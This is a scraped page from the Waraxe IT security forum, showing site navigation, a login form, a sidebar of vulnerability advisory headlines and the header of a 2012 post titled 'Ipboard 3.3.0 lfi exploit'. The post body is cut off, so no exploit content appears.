

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.waraxe.us/ftopic-10321-previous.html
body_size: 9507
content:
<!doctype html>
<html>
<head>
<title>Waraxe IT Security Portal </title>
<META HTTP-EQUIV="Content-Type" CONTENT="text/html; charset=UTF-8">
<META NAME="AUTHOR" CONTENT="Waraxe IT Security Portal">
<META NAME="COPYRIGHT" CONTENT="Copyright (c) 2004-2012 by Waraxe IT Security Portal">
<META NAME="KEYWORDS" CONTENT="waraxe,sql injection,security,exploits,phpbb,xmb forum,pentest,patches,download,scripts">
<META NAME="DESCRIPTION" CONTENT="Ipboard 3.3.0 lfi exploit - waraxe forums topic">
<meta http-equiv="Content-Style-Type" content="text/css">
<LINK REL="stylesheet" HREF="themes/Hestia/forums/forums.css" TYPE="text/css">
<LINK REL="shortcut icon" HREF="themes/Helius/images/favicon.ico" TYPE="image/x-icon">
<LINK REL="StyleSheet" HREF="themes/Helius/style/style.css" TYPE="text/css">
</head>
<body><table class="bodyline" width="100%" cellspacing="0" cellpadding="0" border="0"> 
	<tr> 
		<td align="center" valign="top">
		<table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
        <td width="60%" height="110" background="themes/Helius/images/topbg2.gif"><a href="./"><img src="themes/Helius/images/logo.jpg" border="0" alt="Waraxe IT Security Portal"></a></td>
        <td width="40%" height="110" background="themes/Helius/images/topbg2.gif">
<!-- ads begin-->
<!-- ads end -->
 </td>
  </tr>
</table>
    <table width="100%" border="0" cellspacing="1" cellpadding="0" bgcolor="#525E6E">
      <tr>
        <td background="themes/Helius/forums/images/bg_cat.gif" bgcolor="#6699CC"><table width="100%" border="0" cellspacing="0" cellpadding="4">
            <tr>
              <td width="150" nowrap><span class="content"><a href="modules.php?name=Your_Account">Login</a> or <a href="modules.php?name=Your_Account&amp;op=new_user">Register</a></span></td>
              <td nowrap><div align="center"><span class="content"><strong>::</strong> <a href="index.html">Home</a> 
			  <strong>::</strong> <a href="forums-search.html">Search</a>
                    <strong>::</strong> <a href="account.html">Your Account</a> 
                    <strong>::</strong> <a href="forums.html">Forums</a> <strong>::</strong>
                     <a href="content-cat-1.html">Waraxe Advisories</a> 
					<strong>::</strong> <a href="https://www.waraxe.us/tools/">Tools</a>
                    <strong>::</strong></span></div></td>
              <td width="150" nowrap><div align="center"><span class="content">
                December 16, 2025
                  </span></div></td>
            </tr>
          </table></td>
      </tr>
    </table>

        <table width="100%" cellpadding="0" cellspacing="0" border="0" align="center">
      <tr valign="top">
        <td><img src="themes/Helius/images/7px.gif" width="1" height="1" border="0" alt=""></td>
</tr></table>
<table width="100%" cellpadding="0" cellspacing="0" border="0" align="center">
<tr valign="top">
  <td valign="top" width="1" background="themes/Helius/images/7px.gif"><script type="text/javascript" language="JavaScript"><!--
function sommaire_envoielistbox(page) {
	var reg= new RegExp('(_sommaire_targetblank)$','g');
	if (reg.test(page)) {
		page=page.replace(reg,"");
		window.open(page,'','menubar=yes,status=yes, location=yes, scrollbars=yes, resizable=yes');
	}else if (page!="select") {
			top.location.href=page;
	}
}				
function sommaire_ouvre_popup(page,nom,option) {
	window.open(page,nom,option);
}
--></script>
<table width="185" border="0" cellspacing="0" cellpadding="5">
  <tr>
    <td>
    
        <table width="100%" border="0" cellspacing="0" cellpadding="0">
<tr>
	<td width="50" align="right" valign="bottom"><img src="themes/Helius/forums/images/top_left.gif" width="50" height="28" border="0" alt="" /></td>
	<td width="100%" align="center" valign="middle" background="themes/Helius/forums/images/top_center.gif"><span class="block-title"><strong>Menu</strong></span></td>
	<td width="50" align="left" valign="bottom"><img src="themes/Helius/forums/images/top_right.gif" width="50" height="28" border="0" alt="" /></td>
</tr>
</table>

    <table width="185" border="0" cellspacing="0" cellpadding="0">
     <tr>
     <td bgcolor="#006699">
     <table width="100%" border="0" cellspacing="0" cellpadding="0">
      <tr>
       <td bgcolor="#525E6E">
       <table width="100%" border="0" cellspacing="1" cellpadding="0">
        <tr>
         <td bgcolor="#EAEDF4">
         <table width="100%" border="0" cellspacing="0" cellpadding="4">
          <tr>
           <td><span class="content"></span><table width="100%" border="0" cellspacing="0" cellpadding="0">
						<tr height="4" bgcolor="#EAEDF4"><td></td></tr>
						<tr><td bgcolor="#EAEDF4"><a href="index.html"><img alt="" src="images/sommaire/icon_home.gif" border="0"></a><a href="index.html"><font class="storytitle"><strong>Home</strong></font></a></td></tr>
<tr id="sommaire-0"><td bgcolor="#EAEDF4"><table width="100%" border="0" cellspacing="0" cellpadding="0"><tr><td width="20" align="right"><img alt="" src="images/sommaire/categories/tree-L.gif" border=0></td><td><a href="account-logout.html"><font class="boxcontent">Logout</font></a></td></tr>
</table></td></tr><tr height="4" bgcolor="#EAEDF4"><td></td></tr>
						<tr height="4" bgcolor="#EAEDF4"><td></td></tr>
						<tr><td bgcolor="#EAEDF4"><img alt="" src="images/sommaire/icon_community.gif" border="0"><font class="storytitle">Discussions</font></td></tr>
<tr id="sommaire-1"><td bgcolor="#EAEDF4"><table width="100%" border="0" cellspacing="0" cellpadding="0"><tr><td width="20" align="right"><img alt="" src="images/sommaire/categories/tree-T.gif" border=0></td><td><a href="forums.html"><strong><font class="boxcontent">Forums</font></strong></a></td></tr>
<tr><td width="20" align="right"><img alt="" src="images/sommaire/categories/tree-T.gif" border=0></td><td><a href="members.html"><font class="boxcontent">Members List</font></a></td></tr>
<tr><td width="20" align="right"><img alt="" src="images/sommaire/categories/tree-L.gif" border=0></td><td><a href="http://waraxe.us/irc/irc.html" target="_blank"><strong><font class="boxcontent">IRC chat</font></strong></a></td></tr>
</table></td></tr><tr height="4" bgcolor="#EAEDF4"><td></td></tr>
						<tr height="4" bgcolor=""><td></td></tr>
						<tr><td bgcolor=""><img alt="" src="images/sommaire/som_downloads.gif" border="0"><font class="storytitle"><strong>Tools</strong></font></td></tr>
<tr id="sommaire-2"><td bgcolor=""><table width="100%" border="0" cellspacing="0" cellpadding="0"><tr><td width="20" align="right"><img alt="" src="images/sommaire/categories/tree-T.gif" border=0></td><td><a href="http://base64-encoder-online.waraxe.us/" target="_blank"><font class="boxcontent">Base64 coder</font></a></td></tr>
<tr><td width="20" align="right"><img alt="" src="images/sommaire/categories/tree-T.gif" border=0></td><td><a href="http://md5-hash-online.waraxe.us/" target="_blank"><font class="boxcontent">MD5 hash</font></a></td></tr>
<tr><td width="20" align="right"><img alt="" src="images/sommaire/categories/tree-T.gif" border=0></td><td><a href="http://crc32-checksum.waraxe.us/" target="_blank"><font class="boxcontent">CRC32 checksum</font></a></td></tr>
<tr><td width="20" align="right"><img alt="" src="images/sommaire/categories/tree-T.gif" border=0></td><td><a href="http://rot13-encoder-decoder.waraxe.us/" target="_blank"><font class="boxcontent">ROT13 coder</font></a></td></tr>
<tr><td width="20" align="right"><img alt="" src="images/sommaire/categories/tree-T.gif" border=0></td><td><a href="http://sha1-hash-online.waraxe.us/" target="_blank"><font class="boxcontent">SHA-1 hash</font></a></td></tr>
<tr><td width="20" align="right"><img alt="" src="images/sommaire/categories/tree-T.gif" border=0></td><td><a href="http://urldecoder.waraxe.us/" target="_blank"><font class="boxcontent">URL-decoder</font></a></td></tr>
<tr><td width="20" align="right"><img alt="" src="images/sommaire/categories/tree-L.gif" border=0></td><td><a href="HTTP://www.waraxe.us/sql-char-encoder.html"><font class="boxcontent">Sql Char Encoder</font></a></td></tr>
</table></td></tr><tr height="4" bgcolor=""><td></td></tr>
						<tr height="4" bgcolor="#EAEDF4"><td></td></tr>
						<tr><td bgcolor="#EAEDF4"><img alt="" src="images/sommaire/som_downloads.gif" border="0"><font class="storytitle"><strong>Affiliates</strong></font></td></tr>
<tr id="sommaire-3"><td bgcolor="#EAEDF4"><table width="100%" border="0" cellspacing="0" cellpadding="0"><tr><td width="20" align="right"><img alt="" src="images/sommaire/categories/tree-T.gif" border=0></td><td><a href="http://y3dips.echo.or.id/" target="_blank"><font class="boxcontent">y3dips ITsec</font></a></td></tr>
<tr><td width="20" align="right"><img alt="" src="images/sommaire/categories/tree-T.gif" border=0></td><td><a href="http://www.md5this.com/crack-it-/index.php" target="_blank"><font class="boxcontent">Md5 Cracker</font></a></td></tr>
<tr><td width="20" align="right"><img alt="" src="images/sommaire/categories/tree-T.gif" border=0></td><td><a href="http://user-manuals.waraxe.us/" target="_blank"><font class="boxcontent">User Manuals</font></a></td></tr>
<tr><td width="20" align="right"><img alt="" src="images/sommaire/categories/tree-L.gif" border=0></td><td><a href="http://albumnow.com/" target="_blank"><font class="boxcontent">AlbumNow</font></a></td></tr>
</table></td></tr><tr height="4" bgcolor="#EAEDF4"><td></td></tr>
						<tr height="4" bgcolor="#EAEDF4"><td></td></tr>
						<tr><td bgcolor="#EAEDF4"><img alt="" src="images/sommaire/icon_poll.gif" border="0"><font class="storytitle">Content</font></td></tr>
<tr id="sommaire-4"><td bgcolor="#EAEDF4"><table width="100%" border="0" cellspacing="0" cellpadding="0"><tr><td width="20" align="right"><img alt="" src="images/sommaire/categories/tree-T.gif" border=0></td><td><a href="content.html"><font class="boxcontent">Content</font></a></td></tr>
<tr><td width="20" align="right"><img alt="" src="images/sommaire/categories/tree-T.gif" border=0></td><td><a href="sections.html"><font class="boxcontent">Sections</font></a></td></tr>
<tr><td width="20" align="right"><img alt="" src="images/sommaire/categories/tree-T.gif" border=0></td><td><a href="faq.html"><font class="boxcontent">FAQ</font></a></td></tr>
<tr><td width="20" align="right"><img alt="" src="images/sommaire/categories/tree-T.gif" border=0></td><td><a href="top.html"><font class="boxcontent">Top</font></a></td></tr>
</table></td></tr><tr height="4" bgcolor="#EAEDF4"><td></td></tr>
						<tr height="4" bgcolor="#EAEDF4"><td></td></tr>
						<tr><td bgcolor="#EAEDF4"><img alt="" src="images/sommaire/icon_members.gif" border="0"><font class="storytitle">Info</font></td></tr>
<tr id="sommaire-6"><td bgcolor="#EAEDF4"><table width="100%" border="0" cellspacing="0" cellpadding="0"><tr><td width="20" align="right"><img alt="" src="images/sommaire/categories/tree-T.gif" border=0></td><td><a href="feedback.html"><font class="boxcontent">Feedback</font></a></td></tr>
<tr><td width="20" align="right"><img alt="" src="images/sommaire/categories/tree-T.gif" border=0></td><td><a href="recommend.html"><font class="boxcontent">Recommend Us</font></a></td></tr>
<tr><td width="20" align="right"><img alt="" src="images/sommaire/categories/tree-T.gif" border=0></td><td><a href="forums-search.html"><font class="boxcontent">Search</font></a></td></tr>
<tr><td width="20" align="right"><img alt="" src="images/sommaire/categories/tree-T.gif" border=0></td><td><a href="journal.html"><font class="boxcontent">Journal</font></a></td></tr>
<tr><td width="20" align="right"><img alt="" src="images/sommaire/categories/tree-L.gif" border=0></td><td><a href="account.html"><font class="boxcontent">Your Account</font></a></td></tr>
</table></td></tr><tr height="4" bgcolor="#EAEDF4"><td></td></tr></table></span></td>
           </tr>
         </table>
        </td>
      </tr>
    </table>
   </td>
   </tr>
  </table>
  </td>
  </tr>
</table>

<table border="0" cellspacing="0" cellpadding="0" width="100%">
<tr>
	<td width="40" align="right" valign="top"><img src="themes/Helius/forums/images/bottom_left.gif" width="40" height="9" border="0" alt="" /></td>
	<td width="100%" background="themes/Helius/forums/images/bottom_center.gif"><img src="themes/Helius/forums/images/spacer.gif" width="1" height="1" border="0" alt="" /></td>
	<td width="40" align="left" valign="top"><img src="themes/Helius/forums/images/bottom_right.gif" width="40" height="9" border="0" alt="" /></td>
</tr>
</table>

</td>
  </tr>
</table>
<table width="185" border="0" cellspacing="0" cellpadding="5">
  <tr>
    <td>
    
        <table width="100%" border="0" cellspacing="0" cellpadding="0">
<tr>
	<td width="50" align="right" valign="bottom"><img src="themes/Helius/forums/images/top_left.gif" width="50" height="28" border="0" alt="" /></td>
	<td width="100%" align="center" valign="middle" background="themes/Helius/forums/images/top_center.gif"><span class="block-title"><strong>User Info</strong></span></td>
	<td width="50" align="left" valign="bottom"><img src="themes/Helius/forums/images/top_right.gif" width="50" height="28" border="0" alt="" /></td>
</tr>
</table>

    <table width="185" border="0" cellspacing="0" cellpadding="0">
     <tr>
     <td bgcolor="#006699">
     <table width="100%" border="0" cellspacing="0" cellpadding="0">
      <tr>
       <td bgcolor="#525E6E">
       <table width="100%" border="0" cellspacing="1" cellpadding="0">
        <tr>
         <td bgcolor="#EAEDF4">
         <table width="100%" border="0" cellspacing="0" cellpadding="4">
          <tr>
           <td><span class="content"></span><form action="account.html" method="post" id="NukeLogin1"><span class="content"><img src="images/blocks/group-4.gif" height="14" width="17" alt=""> Welcome, <b>Anonymous</b>
</span><hr><span class="content">Nickname <input type="text" name="username" size="10" maxlength="25" autocomplete="on"><br>Password <input type="password" name="user_password" size="10" maxlength="20" autocomplete="on"><br><input type="hidden" name="random_num" value="291267"><input type="hidden" name="gfx_check" value="9416448018"><input type="hidden" name="waraxe" value="ok"><input type="hidden" name="op" value="login"><input type="submit" value="Login" onclick=document.forms["NukeLogin1"].waraxe.value="ko">
 (<a href="account-new_user.html">Register</a>)</span><hr><span class="content"></span></form><span class="content"><img src="images/blocks/group-2.gif" height="14" width="17" alt=""> <b><u>Membership:</u></b><br>
<img src="images/blocks/ur-moderator.gif" height="14" width="17" alt=""> Latest: <A HREF="userinfo-MichaelSnaRe.html"><b>MichaelSnaRe</b></a><br>
<img src="images/blocks/ur-author.gif" height="14" width="17" alt=""> New Today: <b>0</b><br>
<img src="images/blocks/ur-admin.gif" height="14" width="17" alt=""> New Yesterday: <b>0</b><br>
<img src="images/blocks/ur-guest.gif" height="14" width="17" alt=""> Overall: <b>9144</b><br>
</span><hr><span class="content">
<img src="images/blocks/group-3.gif" height="14" width="17" alt=""> <b><u>People Online:</u></b>
<br>
<img src="images/blocks/ur-anony.gif" height="14" width="17" alt=""> Visitors: <b>224</b><br>
<img src="images/blocks/ur-member.gif" height="14" width="17" alt=""> Members: <b>0</b><br>
<img src="images/blocks/ur-registered.gif" height="14" width="17" alt=""> Total: <b>224</b><br>
</span></td>
           </tr>
         </table>
        </td>
      </tr>
    </table>
   </td>
   </tr>
  </table>
  </td>
  </tr>
</table>

<table border="0" cellspacing="0" cellpadding="0" width="100%">
<tr>
	<td width="40" align="right" valign="top"><img src="themes/Helius/forums/images/bottom_left.gif" width="40" height="9" border="0" alt="" /></td>
	<td width="100%" background="themes/Helius/forums/images/bottom_center.gif"><img src="themes/Helius/forums/images/spacer.gif" width="1" height="1" border="0" alt="" /></td>
	<td width="40" align="left" valign="top"><img src="themes/Helius/forums/images/bottom_right.gif" width="40" height="9" border="0" alt="" /></td>
</tr>
</table>

</td>
  </tr>
</table>
<table width="185" border="0" cellspacing="0" cellpadding="5">
  <tr>
    <td>
    
        <table width="100%" border="0" cellspacing="0" cellpadding="0">
<tr>
	<td width="50" align="right" valign="bottom"><img src="themes/Helius/forums/images/top_left.gif" width="50" height="28" border="0" alt="" /></td>
	<td width="100%" align="center" valign="middle" background="themes/Helius/forums/images/top_center.gif"><span class="block-title"><strong>Full disclosure</strong></span></td>
	<td width="50" align="left" valign="bottom"><img src="themes/Helius/forums/images/top_right.gif" width="50" height="28" border="0" alt="" /></td>
</tr>
</table>

    <table width="185" border="0" cellspacing="0" cellpadding="0">
     <tr>
     <td bgcolor="#006699">
     <table width="100%" border="0" cellspacing="0" cellpadding="0">
      <tr>
       <td bgcolor="#525E6E">
       <table width="100%" border="0" cellspacing="1" cellpadding="0">
        <tr>
         <td bgcolor="#EAEDF4">
         <table width="100%" border="0" cellspacing="0" cellpadding="4">
          <tr>
           <td><span class="content"><a href="https://seclists.org/fulldisclosure/2025/Dec/22" target="_blank">[KIS-2025-08] 1C-Bitrix &lt;= 25.100.500 (Translate Module) Remote Code Execution Vulnerability </a><br>
<a href="https://seclists.org/fulldisclosure/2025/Dec/21" target="_blank">[KIS-2025-07] Bitrix24 &lt;= 25.100.300 (Translate Module) Remote Code Execution Vulnerability </a><br>
<a href="https://seclists.org/fulldisclosure/2025/Dec/20" target="_blank">nopCommerce 4.90.0 is vulnerable to Cross Site Request Forgery (CSRF) via the Schedule Tasks functionality </a><br>
<a href="https://seclists.org/fulldisclosure/2025/Dec/19" target="_blank">nopCommerce 4.90.0 is vulnerable to Cross Site Scripting (XSS) in the product management functionality </a><br>
<a href="https://seclists.org/fulldisclosure/2025/Dec/18" target="_blank">nopCommerce 4.90.0 is vulnerable to Cross Site Scripting (XSS) via the Currencies functionality. </a><br>
<a href="https://seclists.org/fulldisclosure/2025/Dec/17" target="_blank">nopCommerce 4.90.0 is vulnerable to Cross Site Scripting (XSS) via the Blog posts functionality in the Content Management area </a><br>
<a href="https://seclists.org/fulldisclosure/2025/Dec/16" target="_blank">nopCommerce 4.90.0 is vulnerable to Cross Site Scripting (XSS) via the Attributes functionality </a><br>
<a href="https://seclists.org/fulldisclosure/2025/Dec/15" target="_blank">Multiple Security Misconfigurations and Customer Enumeration Exposure in Convercent Whistleblowing Platform (EQS Group) </a><br>
<a href="https://seclists.org/fulldisclosure/2025/Dec/14" target="_blank">APPLE-SA-12-12-2025-9 Safari 26.2 </a><br>
<a href="https://seclists.org/fulldisclosure/2025/Dec/13" target="_blank">APPLE-SA-12-12-2025-8 visionOS 26.2 </a><br>
<a href="https://seclists.org/fulldisclosure/2025/Dec/12" target="_blank">APPLE-SA-12-12-2025-7 watchOS 26.2 </a><br>
<a href="https://seclists.org/fulldisclosure/2025/Dec/11" target="_blank">APPLE-SA-12-12-2025-6 tvOS 26.2 </a><br>
<a href="https://seclists.org/fulldisclosure/2025/Dec/10" target="_blank">APPLE-SA-12-12-2025-5 macOS Sonoma 14.8.3 </a><br>
<a href="https://seclists.org/fulldisclosure/2025/Dec/9" target="_blank">APPLE-SA-12-12-2025-4 macOS Sequoia 15.7.3 </a><br>
<a href="https://seclists.org/fulldisclosure/2025/Dec/8" target="_blank">APPLE-SA-12-12-2025-3 macOS Tahoe 26.2 </a><br>
</span></td>
           </tr>
         </table>
        </td>
      </tr>
    </table>
   </td>
   </tr>
  </table>
  </td>
  </tr>
</table>

<table border="0" cellspacing="0" cellpadding="0" width="100%">
<tr>
	<td width="40" align="right" valign="top"><img src="themes/Helius/forums/images/bottom_left.gif" width="40" height="9" border="0" alt="" /></td>
	<td width="100%" background="themes/Helius/forums/images/bottom_center.gif"><img src="themes/Helius/forums/images/spacer.gif" width="1" height="1" border="0" alt="" /></td>
	<td width="40" align="left" valign="top"><img src="themes/Helius/forums/images/bottom_right.gif" width="40" height="9" border="0" alt="" /></td>
</tr>
</table>

</td>
  </tr>
</table>
</td><td valign="top" width="100%"><!-- waxxcc 6 0 --><table width="100%" border="0" cellspacing="0" cellpadding="5">
  <tr>
    <td>
        <table width="100%" border="0" cellspacing="0" cellpadding="0">
<tr>
	<td width="30" align="right" valign="bottom"><img src="themes/Helius/images/top_left.gif" width="30" height="28" border="0" alt=""></td>
	<td width="100%" align="center" valign="middle" background="themes/Helius/images/top_center.gif"></td>
	<td width="30" align="left" valign="bottom"><img src="themes/Helius/images/top_right.gif" width="30" height="28" border="0" alt=""></td>
</tr>
</table>
    <table width="100%" border="0" cellspacing="0" cellpadding="1">
        <tr>
          <td bgcolor="#525E6E"><table width="100%" border="0" cellspacing="0" cellpadding="1">
              <tr>
                <td bgcolor="#FFFFFF"><table width="100%" border="0" cellspacing="0" cellpadding="0">
                    <tr>
                      <td bgcolor="#EAEDF4"><table width="100%" border="0" cellspacing="0" cellpadding="4">
                          <tr>
                            <td>
                            
<script language="javascript" type="text/javascript">
<!--

 function changeImages()
 {
  if (document.images)
  {
   for (var i=0; i<changeImages.arguments.length; i+=2)
   {
    document[changeImages.arguments[i]].src = changeImages.arguments[i+1];
   }
  }
 }

 var PreloadFlag = false;

 function newImage(arg)
 {
  if (document.images)
  {
   rslt = new Image();
   rslt.src = arg;
   return rslt;
  }
 }

 function PreloadImages()
 {
  if (document.images)
  {
	// preload all rollover images
	img0 = newImage('themes/Helius/forums/images/lang_/btn_login_on.gif');
	img1 = newImage('themes/Helius/forums/images/lang_/btn_register_on.gif');
	img6 = newImage('themes/Helius/forums/images/lang_/btn_faq_on.gif');
	img7 = newImage('themes/Helius/forums/images/lang_/btn_search_on.gif');
	img8 = newImage('themes/Helius/forums/images/lang_/btn_users_on.gif');
	img9 = newImage('themes/Helius/forums/images/lang_/btn_index_on.gif');
	PreloadFlag = true;
  }
  return true;
 }
//-->
</script>
<a name="top"></a>
<table width="100%" cellspacing="1" cellpadding="0" border="0" bgcolor="#525E6E">
<tr>
	<td width="100%" background="themes/Helius/forums/images/logo_bg.gif" align="center" valign="top"><table border="0" cellspacing="0" cellpadding="0" width="100%">
	<tr height="23">
		<td width="130"><a href="forums.html"><img src="themes/Helius/forums/images/logo1.gif" width="130" height="23" border="0" alt=""/></a></td>
		<td width="100%" background="themes/Helius/forums/images/btn_bg.gif" nowrap="nowrap" align="right" valign="top"><table border="0" cellspacing="0" cellpadding="0">
		<tr>
			<td align="center" valign="middle" width="20"><img src="themes/Helius/forums/images/btn_left.gif" width="20" height="23" border="0" alt="" /></td>
			<td align="center" valign="middle"><a title="Log in" href="modules.php?name=Your_Account&amp;redirect=index" class="mainmenu" onmouseover="changeImages('btn_top_login', 'themes/Helius/forums/images/lang_/btn_login_on.gif'); return true;" onmouseout="changeImages('btn_top_login', 'themes/Helius/forums/images/lang_/btn_login.gif'); return true;"><img name="btn_top_login" src="themes/Helius/forums/images/lang_/btn_login.gif" height="23" border="0" alt="Log in" /></a></td>
			<td align="center" valign="middle"><a title="Register" href="forum-register.html" class="mainmenu" onmouseover="changeImages('btn_top_register', 'themes/Helius/forums/images/lang_/btn_register_on.gif'); return true;" onmouseout="changeImages('btn_top_register', 'themes/Helius/forums/images/lang_/btn_register.gif'); return true;"><img name="btn_top_register" src="themes/Helius/forums/images/lang_/btn_register.gif" height="23" border="0" alt="Register" /></a></td>
			<td align="center" valign="middle"><a title="Forum FAQ" href="forums-faq.html" class="mainmenu" onmouseover="changeImages('btn_top_faq', 'themes/Helius/forums/images/lang_/btn_faq_on.gif'); return true;" onmouseout="changeImages('btn_top_faq', 'themes/Helius/forums/images/lang_/btn_faq.gif'); return true;"><img name="btn_top_faq" src="themes/Helius/forums/images/lang_/btn_faq.gif" height="23" border="0" alt="Forum FAQ" /></a></td>
			<td align="center" valign="middle"><a title="Memberlist" href="members.html" class="mainmenu" onmouseover="changeImages('btn_top_users', 'themes/Helius/forums/images/lang_/btn_users_on.gif'); return true;" onmouseout="changeImages('btn_top_users', 'themes/Helius/forums/images/lang_/btn_users.gif'); return true;"><img name="btn_top_users" src="themes/Helius/forums/images/lang_/btn_users.gif" height="23" border="0" alt="Memberlist" /></a></td>
			<td align="center" valign="middle"><a title="Search" href="forums-search.html" class="mainmenu" onmouseover="changeImages('btn_top_search', 'themes/Helius/forums/images/lang_/btn_search_on.gif'); return true;" onmouseout="changeImages('btn_top_search', 'themes/Helius/forums/images/lang_/btn_search.gif'); return true;"><img name="btn_top_search" src="themes/Helius/forums/images/lang_/btn_search.gif" height="23" border="0" alt="Search" /></a></td>
		</tr>
		</table></td>
	</tr>
	<tr>
		<td width="130"><a href="forums.html"><img src="themes/Helius/forums/images/logo2.gif" width="130" height="30" border="0" alt="" /></a></td>
		<td width="100%" nowrap="nowrap" align="center" valign="middle"><span class="subtitle">IT Security and Insecurity Portal</span></td>
	</tr>
	</table>
	</td>
</tr>
</table>

<br />

<table border="0" cellspacing="0" cellpadding="10" width="100%">
<tr>
	<td align="center" valign="top">
</td></tr></table>
<table width="100%" cellspacing="2" cellpadding="2" border="0">
  <tr>
	<td align="left" valign="middle"><span class="nav">
	  <a href="forums.html" class="nav">www.waraxe.us Forum Index</a>
	  -> <a href="forum-3.html" class="nav">Newbies corner</a>
	  -> <a class="nav" href="ftopic-9966-0-days0-orderasc-.html">Ipboard 3.3.0 lfi exploit</a></span></td>
	 <td align="right" valign="middle"><span class="nav"><b></b></span></td>
  </tr>
  <tr>
    <td align="left" valign="middle"><a href="ftopic-new-3.html"><img src="themes/Helius/forums/images/lang_english/post.gif" border="0" alt="Post new topic" align="middle" /></a><a href="ftopic-reply-9966.html"><img src="themes/Helius/forums/images/lang_english/reply.gif" border="0" alt="Reply to topic" align="middle" /></a></td>
	<td align="right" valign="middle"><span class="nav">
	<a href="ftopic-9966-previous.html" class="nav">View previous topic</a> :: <a href="ftopic-9966-next.html" class="nav">View next topic</a>
	</span></td>
  </tr>
</table>



<a name="34996"></a>
<table width="100%" border="0" cellspacing="0" cellpadding="0">
<tr>
	<td width="50" align="right" valign="bottom"><img src="themes/Helius/forums/images/top_left.gif" width="50" height="28" border="0" alt="" /></td>
	<td width="100%" align="center" valign="middle" background="themes/Helius/forums/images/top_center.gif"><span class="cattitle">Ipboard 3.3.0 lfi exploit</span></td>
	<td width="50" align="left" valign="bottom"><img src="themes/Helius/forums/images/top_right.gif" width="50" height="28" border="0" alt="" /></td>
</tr>
</table>
<table border="0" cellpadding="0" cellspacing="1" width="100%" class="forumline">
<tr>
	<td class="th" align="center" valign="middle"><table border="0" cellspacing="0" cellpadding="2" width="100%">
	<tr height="26">
		<td align="left" valign="middle" nowrap="nowrap"><a href="ftopicp-34996.html#34996"><img src="themes/Helius/forums/images/icon_minipost.gif" width="12" height="9" alt="Post" title="Post" border="0" /></a><span class="genmed">Posted: Fri Sep 14, 2012 1:30 pm</span></td>
		<td align="right" valign="bottom" nowrap="nowrap"><a href="ftopic-quote-34996.html"><img src="themes/Helius/forums/images/lang_english/icon_quote.gif" alt="Reply with quote" title="Reply with quote" border="0" /></a>    </td>
	</tr></table></td>
</tr>
<tr>
	<td class="row1" align="left" valign="top" width="100%"><table border="0" cellspacing="0" cellpadding="0" width="100%"><!-- main table start -->
	<tr>
		<td width="150" align="left" valign="top" rowspan="2"><table border="0" cellspacing="0" cellpadding="0" width="100%"><!-- left row table start -->
		<tr>
			<td width="100%" align="left" valign="top" background="themes/Helius/forums/images/post_bg.gif"><table border="0" cellspacing="0" cellpadding="4">
			<tr>
				<td align="left" valign="top"><table border="0" cellspacing="0" cellpadding="0">
				<tr><td nowrap="nowrap"><span class="name"><b>supertata2</b></span></td></tr>
				<tr><td nowrap="nowrap"><span class="postdetails">Beginner</span></td></tr>
				<tr><td nowrap="nowrap"><span class="postdetails"><img src="modules/Forums/images/ranks/rang1.gif" alt="Beginner" title="Beginner" border="0" /><br /><img src="modules/Forums/images/avatars/gallery/blank.gif" alt="" border="0" /></span></tr>
				<tr><td></td></tr>
				<tr><td nowrap="nowrap"><span class="postdetails">Joined: Sep 14, 2012</span></td></tr>
				<tr><td nowrap="nowrap"><span class="postdetails">Posts: 3</span></td></tr>
				<tr><td><span class="postdetails"></span></td></tr>
				</table></td>
			</tr>
			</table><br /><br /></td>
			<td width="10" background="themes/Helius/forums/images/post_right.gif"><img src="themes/Helius/forums/images/spacer.gif" width="10" height="1" border="0" /></td>
		</tr>
